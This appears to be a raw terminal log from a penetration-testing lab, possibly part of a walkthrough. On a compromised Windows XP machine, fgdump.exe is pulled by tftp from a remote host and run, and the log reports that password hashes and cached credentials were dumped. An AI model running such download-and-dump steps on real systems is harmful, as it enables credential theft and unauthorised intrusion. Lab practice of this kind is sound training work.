 C:\WINDOWS\Temp>tftp -i 192.168.119.249 GET fgdump.exe
tftp -i 192.168.119.249 GET fgdump.exe
Transfer successful: 974848 bytes in 194 seconds, 5024 bytes/s
C:\WINDOWS\Temp>.\fgdump.exe
.\fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2022-02-26-21-14-35 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows XP Professional Service Pack 1 (Build 2600)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1